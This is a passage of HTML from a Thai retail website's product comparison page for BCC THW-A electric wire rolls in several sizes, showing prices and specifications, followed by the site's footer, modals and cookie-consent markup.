													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(5)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<span class="outofstock-price">สินค้าหมด</span>
													</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1122817" data-value="1122817">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1122817" value="2" />
												<input type="hidden" id="gtmName-1122817" value="สายไฟ THW-A BCC 1X35 ตร.มม. 100 ม. สีดำ"/>
												<input type="hidden" id="gtmNameEN-1122817" value="ELECTRIC WIRE THW-A BCC 1X35SQ.MM 100M BLACK"/>
												<input type="hidden" id="gtmPrice-1122817" value="2475.0"/>
												<input type="hidden" id="gtmDiscount-1122817" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1122817" value="3620.0"/>
												<input type="hidden" id="gtmCategory1-1122817" value="Electrical & Security"/>
												<input type="hidden" id="gtmCategory2-1122817" value="Electric Wires"/>
												<input type="hidden" id="gtmCategory3-1122817" value="THW-A Electric Wires"/>
												<input type="hidden" id="gtmCategoryAll-1122817" value="Electrical & Security/Electric Wires/THW-A Electric Wires"/>
												<input type="hidden" id="gtmBrand-1122817" value="BCC"/>
												<input type="hidden" id="gtmAvailability-1122817" value="40.0" />
												<input type="hidden" id="gtmMchId-1122817" value="ET020104"/>
												<input type="hidden" id="gtmIsNetPrice-1122817" value="false"/>
												<input type="hidden" id="gtmNetPrice-1122817" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1122817" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1122817" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1122817" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122817/447x447/23102023_1122817$Imagec1.jpg" title="สายไฟ THW-A BCC 1X35 ตร.มม. 100 ม. สีดำ" alt="สายไฟ THW-A BCC 1X35 ตร.มม. 100 ม. สีดำ">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">สายไฟ THW-A BCC 1X35 ตร.มม. 100 ม. สีดำ</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(8)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 2,475</div>
																<div class="original-price">
																	3,620<span>-31%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-232004" data-value="232004">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-232004" value="3" />
												<input type="hidden" id="gtmName-232004" value="สายไฟ THW-A BCC 1x25 ตร.มม 100 ม. สีดำ"/>
												<input type="hidden" id="gtmNameEN-232004" value="ELECTRIC WIRE THW-A BCC 1X25SQ.MM 100M BLACK"/>
												<input type="hidden" id="gtmPrice-232004" value="1865.0"/>
												<input type="hidden" id="gtmDiscount-232004" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-232004" value="2850.0"/>
												<input type="hidden" id="gtmCategory1-232004" value="Electrical & Security"/>
												<input type="hidden" id="gtmCategory2-232004" value="Electric Wires"/>
												<input type="hidden" id="gtmCategory3-232004" value="THW-A Electric Wires"/>
												<input type="hidden" id="gtmCategoryAll-232004" value="Electrical & Security/Electric Wires/THW-A Electric Wires"/>
												<input type="hidden" id="gtmBrand-232004" value="BCC"/>
												<input type="hidden" id="gtmAvailability-232004" value="198.0" />
												<input type="hidden" id="gtmMchId-232004" value="ET020104"/>
												<input type="hidden" id="gtmIsNetPrice-232004" value="false"/>
												<input type="hidden" id="gtmNetPrice-232004" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-232004" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-232004" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/232004" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/320/232004/447x447/27072021_232004$Imagec1.jpg" title="สายไฟ THW-A BCC 1x25 ตร.มม 100 ม. สีดำ" alt="สายไฟ THW-A BCC 1x25 ตร.มม 100 ม. สีดำ">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">สายไฟ THW-A BCC 1x25 ตร.มม 100 ม. สีดำ</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
														<span>5
														(16)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 1,865</div>
																<div class="original-price">
																	2,850<span>-34%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									</tr>

								<tr class="product-features">
									<td class="headcol">แบรนด์</td>
									<td class="item-compare pcom-td-1122819">BCC</td>
										<td class="item-compare pcom-td-1122817">BCC</td>
										<td class="item-compare pcom-td-232004">BCC</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความกว้าง (ซม.)</td>
									<td class="item-compare pcom-td-1122819">45</td>
										<td class="item-compare pcom-td-1122817">35.5</td>
										<td class="item-compare pcom-td-232004">31</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความสูง (ซม.)</td>
									<td class="item-compare pcom-td-1122819">10</td>
										<td class="item-compare pcom-td-1122817">11</td>
										<td class="item-compare pcom-td-232004">10</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความลึก (ซม.)</td>
									<td class="item-compare pcom-td-1122819">45</td>
										<td class="item-compare pcom-td-1122817">35.5</td>
										<td class="item-compare pcom-td-232004">49</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">น้ำหนัก (กก.)</td>
									<td class="item-compare pcom-td-1122819">21.4</td>
										<td class="item-compare pcom-td-1122817">15.9</td>
										<td class="item-compare pcom-td-232004">12.4</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">เบอร์</td>
									<td class="item-compare pcom-td-1122819">1X50 ตร.มม.</td>
										<td class="item-compare pcom-td-1122817">1X35 ตร.มม.</td>
										<td class="item-compare pcom-td-232004">1X25 ตร.มม.</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">จำนวนแกน</td>
									<td class="item-compare pcom-td-1122819">1 แกน</td>
										<td class="item-compare pcom-td-1122817">1 แกน</td>
										<td class="item-compare pcom-td-232004">1 แกน</td>
										</tr>
								<tr class="item-features">
									<td class="headcol last">&nbsp;</td>
									<td class="item-compare last">&nbsp;</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1122817','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/232004','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td></tr>
							</table>
						</div>
					</div>
				</div>
	<div class="body-container layout-section shop-top-scores" style="display:;">
			<h2 class="title">สินค้าจากร้านเดียวกัน</h2>
			<div id="swiper-shop-top-scores" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div><div class="body-container layout-section you-may-also-like" style="display:none;">
			<h2 class="title">สินค้าที่คุณอาจชื่นชอบ</h2>
			<div id="swiper-you-may-also-like" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div></div>
						<input type="hidden" id="gtmId" value="1122819" />
						<input type="hidden" id="gtmName-1122819" value="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ" />
						<input type="hidden" id="gtmNameEN-1122819" value="ELECTRIC WIRE THW-A BCC 1X50SQ.MM 100M BLACK" />
						<input type="hidden" id="gtmPrice-1122819" value="4750.0" />
						<input type="hidden" id="gtmPriceOriginal-1122819" value="4750.0" />
						<input type="hidden" id="gtmPriceDiscount-1122819" value="0.0" />
						<input type="hidden" id="gtmPriceDiscountPercent-1122819" value="0" />
						<input type="hidden" id="gtmDiscount-1122819" value="0" />
						<input type="hidden" id="gtmCategory1-1122819" value="Electrical & Security" />
						<input type="hidden" id="gtmCategory2-1122819" value="Electric Wires" />
						<input type="hidden" id="gtmCategory3-1122819" value="THW-A Electric Wires" />
						<input type="hidden" id="gtmPromotionType-1122819" value="" />
						<input type="hidden" id="gtmBrand-1122819" value="BCC" />
						<input type="hidden" id="gtmAvailability-1122819" value="0" />
						<input type="hidden" id="gtmUserId" value="0" />
						<input type="hidden" id="gtmTradein-1122819" value="N" />
						<input type="hidden" id="gtmIsNetPrice-1122819" value="false"/>
						<input type="hidden" id="gtmNetPrice-1122819" value="0.0"/>
						<input type="hidden" id="gtmSellerName-1122819" value="HomePro" />
						<input type="hidden" id="gtmSellerId-1122819" value="0" />
						<input type="hidden" id="gtmMchId-1122819" value="ET020104" />
						<div class="seperate-section">
							<hr>
						</div>
					</div>
				</div>
			</main>

			<div class="ui tiny modal stock">
				<div class="header semantic-ui-border-box">
					สินค้าไม่เพียงพอ</div>
				<div id="msg1" class="image content semantic-ui-border-box" style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้<br />
					จำนวนสูงสุด: &nbsp;0</div>
				<div id="msg2" class="image content semantic-ui-border-box"  style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้</div>
			</div>

			<!-- SBC : Homecard Detail Modal -->
			<div class="ui modal homecard-detail-modal">
				<div class="header">
					<div class="header-text">สมาชิกโฮมการ์ด</div>
					<svg class="close" onclick="$('.ui.modal.homecard-detail-modal').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M.8 15.2 15.2.8m0 14.4L.8.8" stroke="#525255" stroke-width="1.52" stroke-linecap="round" stroke-linejoin="round"/></svg>
				</div>
				<div class="content">
					<div class="ui active blue elastic loader"></div>
				</div>
			</div>
			<!-- EBC : Homecard Detail Modal -->

			<!-- SBC : Logout Modal -->
<div class="ui modal tiny account-modal logout">
	<form>
		<div class="header">
			<div class="header-text">ต้องการออกจากระบบ?</div>
			<svg class="close" onclick="$('.ui.modal.logout').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
		</div>
		<div class="content">
			<div class="description">กรุณากดยืนยันเพื่อออกจากระบบ</div>
		</div>
		<div class="actions">
			<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/service/user/signout.jsp?currentTimeMillis=1769037189005', '_self');">ยืนยัน</button>
			<button class="ui button dismiss" onclick="$('.ui.modal.logout').modal('hide');" type="button">ยกเลิก</button>
		</div>
	</form>
</div>
<!-- EBC : Logout Modal -->

<footer class="footer">
	<div class="section-body container">
		<div class="footer-detail">
			<div class="footer-list footer-1">
				<h3>ช่วยเหลือ</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/help/shop.jsp" target="_blank" data-name="How to Shop">
							วิธีการช้อปออนไลน์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/help/faq.jsp" target="_blank" data-name="FAQs">
							คำถามที่พบบ่อย</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/return.jsp" target="_blank" data-name="Return & Cancellation">
							การเปลี่ยน คืน เคลมสินค้า</a>
					</li>
				<li>
						<a href="https://tracking.homepro.co.th/" target="_blank" data-name="Where is My Order">
							ติดตามสินค้า</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-2">
				<h3>สิทธิประโยชน์</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/homecard/" target="_blank" data-name="Home Card">
							สมาชิก Home Card</a>
					</li>
				<li>
						<a href="https://www.krungsricard.com/th/product/creditcard/homepro-visa-platinum" target="_blank" data-name="Homepro Visa">
							บัตร Homepro Visa</a>
					</li>
				<li>
						<a href="https://www.firstchoice.co.th/cards/cash-card/homepro-firstchoice" target="_blank" data-name="Homepro First Choice">
							บัตร Homepro First Choice</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-3">
				<h3>นโยบาย</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/policy/termsofuse.jsp" target="_blank" data-name="Terms Of Use">
							เงื่อนไขการใช้งาน</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" data-name="Policies">
							การส่งสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-policy" target="_blank" data-name="Privacy Policy">
							นโยบายความเป็นส่วนตัว</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-notice" target="_blank" data-name="Privacy Notice">
							เอกสารการแจ้งข้อมูล</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/cookies-policy" target="_blank" data-name="Cookies Policy">
							เอกสารการใช้คุกกี้</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/rights_request" target="_blank" data-name="Rights Request">
							คำร้องขอใช้สิทธิ</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-4">
				<h3>เกี่ยวกับโฮมโปร</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/aboutus/history.jsp" target="_blank" data-name="HomePro History">
							ประวัติโฮมโปร</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/store/finder.jsp" target="_blank" data-name="HomePro Store">
							สาขาโฮมโปร/สาขาเมกาโฮม</a>
					</li>
				<li>
						<a href="https://hmpro-th.listedcompany.com/home.html" target="_blank" data-name="Investor Relations">
							นักลงทุนสัมพันธ์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/new-event/" target="_blank" data-name="News & Events">
							ข่าวสารและกิจกรรม</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/aboutus/workwithus.jsp" target="_blank" data-name="Work With Us">
							สมัครงาน</a>
					</li>
				<li>
						<a href="https://quickvendor.homepro.co.th/" target="_blank" data-name="Offer to sell products">
							นำเสนอสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/contactus/contactus.jsp" target="_blank" data-name="Contact Us">
							ติดต่อเรา</a>
					</li>
				<li>
						<a href="tel:1284" target="_blank" data-name="Call Center 1284">
							Call Center 1284</a>
					</li>
				</ul>
			</div>
			<div class="contact-list">
				<h3>สมัครรับข่าวสารและโปรโมชั่น</h3>
				<div class="ui action input">
					<input type="text" id="email_subscribe" class="semantic-ui-border-box font-family" name="email_subscribe" placeholder="อีเมลของท่าน" >
					<button class="ui button subscribe_btn" onclick="emailSubscribeSubmit();">ติดตาม</button>
				</div>
				<div id="email_subscribe_label" class="user_label" style="display:none;">
					<div class="ui pointing red basic label">โปรดระบุอีเมล</div>
				</div>
				<div class="social-list">
					<ul>
					<li>
							<a href="https://facebook.com/homeprothailand" target="_blank" data-name="Facebook">
								<img src="https://www.homepro.co.th/mkp/images/fb.svg" alt="Facebook"/>
							</a>
						</li>
					<li>
							<a href="https://page.line.me/homepro" target="_blank" data-name="Line">
								<img src="https://www.homepro.co.th/mkp/images/line.svg" alt="Line"/>
							</a>
						</li>
					<li>
							<a href="https://www.instagram.com/homeprothailand/" target="_blank" data-name="Instagram">
								<img src="https://www.homepro.co.th/mkp/images/ig.svg" alt="Instagram"/>
							</a>
						</li>
					<li>
							<a href="https://www.youtube.com/user/homeprothai" target="_blank" data-name="YouTube">
								<img src="https://www.homepro.co.th/mkp/images/youtube.svg" alt="YouTube"/>
							</a>
						</li>
					<li>
							<a href="https://twitter.com/HomePro_th" target="_blank" data-name="Twitter">
								<img src="https://www.homepro.co.th/mkp/images/twitter.svg" alt="Twitter"/>
							</a>
						</li>
					</ul>
				</div>
				<div class="app-list">
					<ul>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="App Store">
								<img src="https://www.homepro.co.th/mkp/images/app-store.svg" alt="App Store"/>
							</a>
						</li>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="Google Play">
								<img src="https://www.homepro.co.th/mkp/images/google-play.svg" alt="Google Play"/>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="footer-copyright-detail">
			Copyright 2001-2024 Home Product Center Public Company Limited. All rights reserved.</div>
	</div>
</footer>

<div class="ui modal wishlist-signin-signup-modal">
			<div class="wishlist-header">
				<div class="title">
				รายการโปรด</div>
			</div>
			<div class="wishlist-content">
				<p>กรุณาเข้าสู่ระบบหรือสมัครสมาชิก</p>
				<p>เพื่อเพิ่มรายการโปรดของคุณ</p>
				<div class="ui approve button sign-in" onclick="window.location.href='https://www.homepro.co.th/login';">เข้าสู่ระบบ</div>
				<div class="ui approve button sign-up" onclick="window.location.href='https://www.homepro.co.th/register';">สมัครสมาชิก</div>
			</div>
		</div>
	<div id="banner_floating" class="animated fadeInDown slow-1s">
			<a href="https://www.homepro.co.th"><img src="https://static.homepro.co.th/campaign/20251105_Floating.png" alt="Home Card Banner" title="Home Card Banner"></a>
			<div class="banner-close" onclick="$('#banner_floating').hide();">X</div>
		</div>
<div class="ui flyout right overlay add-to-cart-flyout">
		<div class="header">
			<svg class="close" onclick="$('.add-to-cart-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">

			<div class="success-container">
				<div class="success-text">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
						<path d="M6.07227 12.204L8.88812 15.0198L15.9278 7.98018" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M1 11.5C1 14.1522 2.05357 16.6957 3.92893 18.5711C5.8043 20.4464 8.34784 21.5 11 21.5C13.6522 21.5 16.1957 20.4464 18.0711 18.5711C19.9464 16.6957 21 14.1522 21 11.5C21 8.84784 19.9464 6.3043 18.0711 4.42893C16.1957 2.55357 13.6522 1.5 11 1.5C8.34784 1.5 5.8043 2.55357 3.92893 4.42893C2.05357 6.3043 1 8.84784 1 11.5V11.5Z" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
					</svg>
					<span>เพิ่มสินค้าจำนวน&nbsp;<span id="item-qty"></span><span class="item-unit"></span></span>
				</div>

				<div class="main-item-template">
					<div class="product-card">
						<div class="img">
							<div class="item-image"></div>
						</div>
						<div class="detail">
							<div class="name">
								{product_name}
							</div>
							<div class="badge">
								<div class="ui horizontal label" style="display:none;"></div>
							</div>
							<div class="item-qty">จำนวน&nbsp;<span>1</span> <span class="item-unit"></span></div>
						</div>
					</div>
					<div class="trade-in" style="display:none;">
						<img src="https://static.homepro.co.th/marketplace/mini-trade-in.svg" alt="tradein">
						<span>โปรดเตรียมสินค้าเก่าเพื่อส่งมอบในวันที่รับสินค้า</span>
						<u>ยกเลิก</u>
					</div>
				</div>

				<div class="main-item-container"></div>

				<div class="actions">
					<button class="ui button dismiss" onclick="$('.add-to-cart-flyout').flyout('toggle');" type="button">ช้อปสินค้าต่อ</button>
					<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/cart', '_self');">ดูสินค้าในรถเข็น</button>
				</div>
			</div>

			<div class="suggest-container">
				<div class="title">
					สินค้าแนะนำ</div>

				<div class="suggest-item-container"></div>

				<div class="product-card suggest-item-template">
				<div class="item-data"></div>
					<div class="img">
						<a><div class="item-image"></div></a>
					</div>
					<div class="detail">
						<a>
							<div class="name"></div>
						</a>
						<button type="button" class="add-to-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
								<path d="M15.6249 17.625H3.24998V1.87506H1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.25 4.12506L18.9999 5.25005L17.8749 13.125H3.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.24901 22.1248C4.49164 22.1248 5.49899 21.1174 5.49899 19.8748C5.49899 18.6322 4.49164 17.6248 3.24901 17.6248C2.00638 17.6248 0.999023 18.6322 0.999023 19.8748C0.999023 21.1174 2.00638 22.1248 3.24901 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M15.625 22.1248C16.8676 22.1248 17.875 21.1174 17.875 19.8748C17.875 18.6322 16.8676 17.6248 15.625 17.6248C14.3824 17.6248 13.375 18.6322 13.375 19.8748C13.375 21.1174 14.3824 22.1248 15.625 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</button>
					</div>
				</div>

			</div>

			<input type="hidden" id="online-only-text" value="(ราคาพิเศษเฉพาะออนไลน์)" />
			<input type="hidden" id="buy-online-savemore-text" value="ซื้อออนไลน์ ลดเพิ่ม" />
		</div>
	</div><div class="cookie-popup floating" style="display: none;">
			<i class="close icon right"></i>
			<div class="content">
				<strong>รายละเอียดคุกกี้</strong>
				<p style="font-size: 14px;"> 
					บริษัทขอแจ้งนโยบายการจัดการข้อมูลส่วนบุคคล (Privacy Notice) ซึ่งกำหนดเกี่ยวกับ การเก็บ รวบรวม ใช้ และเปิดเผยข้อมูลส่วนบุคคลของท่าน และเว็บไซต์นี้ใช้คุกกี้เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีและเหมาะสมกับท่าน รวมถึงการปรับปรุงและเพิ่มประสิทธิภาพในการให้บริการเว็บไซต์ของบริษัท  โปรดอ่านรายละเอียดได้ที่ <a href="https://www.homepro.co.th/privacy-notice?lang=th">เอกสารแจ้งการประมวลผลข้อมูลส่วนบุคคล</a> และ<a href="https://www.homepro.co.th/cookies-policy?lang=th">นโยบายการใช้คุกกี้</a></p>
				<div class="desc2" style="display:none;">{}</div>
			</div>
			<div style="text-align: right; margin-top: 12px;font-size: 14px;">
				<a class="setting-btn" style="margin-right: 63px;" >การตั้งค่าคุกกี้</a>
				<a class="admit-btn" href="javascript:cookieConfirmAll();">ยอมรับทั้งหมด</a>
			</div>
		</div>

		<div class="ui small modal cookie-modal">
			<i class="close icon"></i>
			<div class="header">
				<img src="https://static.homepro.co.th/assets/images/logo.png" width="100" style="border:none;" alt="cookie logo">
			</div>
			<div class="modal-content">
				<h4 style="font-size: 16px; color: #515356; margin-top:5px;">ศูนย์การตั้งค่าความเป็นส่วนตัว</h4>
				<p style="font-size: 14px; font-weight: 200; line-height: 1.4; opacity: 0.8; color: #515356;">
					เมื่อคุณเข้าชมเว็บไซต์ใดก็ตาม ไซต์นั้นอาจจัดเก็บหรือดึงข้อมูลจากเบราว์เซอร์ของคุณ ส่วนใหญ่แล้วอยู่ในรูปแบบของคุกกี้ ข้อมูลนี้อาจเกี่ยวกับคุณ การตั้งค่าของคุณ อุปกรณ์ของคุณหรือเพื่อช่วยให้ไซต์ทำงานอย่างที่คุณต้องการ ซึ่งมักเป็นข้อมูลที่ไม่สามารถระบุตัวตนของคุณได้โดยตรง แต่ช่วยให้คุณใช้งานเว็บตามความต้องการส่วนบุคคลได้มากยิ่งขึ้น คุณสามารถปฏิเสธไม่ให้คุกกี้บางประเภททำงานได้ คลิกที่หัวข้อประเภทอื่นๆ เพื่อดูข้อมูลเพิ่มเติมและเปลี่ยนการตั้งค่าเริ่มต้นของเรา อย่างไรก็ตาม คุณควรทราบว่าการบล็อกคุกกี้บางประเภทอาจส่งผลต่อการใช้งานไซต์และบริการที่เรามีให้ใช้งาน<br>
					<a href="https://www.homepro.co.th/cookies-policy">ข้อมูลเพิ่มเติม</a>
				</p>
				<button class="ui button" onclick="cookieEnableAll()">อนุญาตทั้งหมด</button>
				<br><br>
				<h4 style="font-size: 16px; color: #515356;">จัดการการกำหนดลักษณะความยินยอม</h4>
				<ul class="ui styled fluid accordion">
					<li class="title">
						<div class="label">คุกกี้ที่จำเป็น</div>
						<div class="right">
							<span style="display: inline-block;">เปิดใช้งานตลอดเวลา</span>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้และเป็นสิ่งจำเป็นที่ช่วยตอบสนองต่อความต้องการบริการตามที่ผู้เข้าเยี่ยมชมเว็บไซต์ร้องขอได้ ตัวอย่างเช่น การตั้งค่าความเป็นส่วนตัว คุกกี้ที่ช่วยให้สามารถเข้าสู่ระบบไปยังเว็บไซต์ที่ปลอดภัยได้ </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้ประสิทธิภาพ</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="2">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้สามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้ทราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้ง่ายดาย </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้การใช้งาน</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="3">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้ช่วยในการทำงานของเว็บไซต์ใช้ในการจดจำผู้ใช้บริการ เมื่อกลับมาที่เว็บไซต์ของอีกครั้งจะช่วยในการจัดเนื้อหาที่เหมาะสำหรับผู้ใช้บริการ และจดจำค่าที่ผู้ใช้บริการเลือกได้ หากท่านไม่อนุญาตให้คุกกี้นี้ทำงาน ท่านอาจไม่สามารถใช้งานฟังชั่นบางอย่างในเว็บไซต์ได้</p>
					</div>
					<li class="title">
						<div class="label">คุกกี้กำหนดเป้าหมาย</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="4">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จะจดจำการตั้งค่าของผู้ใช้บริการในการเข้าใช้งานหน้าเว็บไซต์ และนำไปใช้เป็นข้อมูลประกอบการปรับเปลี่ยนหน้าเว็บไซต์เพื่อนำเสนอโฆษณาที่เหมาะสมกับท่านให้มากที่สุดเท่าที่จะเป็นไปได้ ตัวอย่างเช่น การเลือกแสดงโฆษณาสินค้าที่ท่านสนใจ การป้องกันหรือการจำกัดจำนวนครั้งที่ผู้ใช้บริการจะเห็นหน้าเว็บไซต์ของโฆษณาซ้ำๆ  เพื่อช่วยวัดความมีประสิทธิผลของโฆษณา</p>
					</div>
				</ul>
			</div>
			<div class="actions">
				<div class="ui button" onclick="cookieConfirm();">
					ยืนยันตัวเลือกของฉัน</div>
			</div>
		</div>
</div>
	</body>

	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx";
		var systemCurrentTimeMillis = "1769037189052";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = '';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=11"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
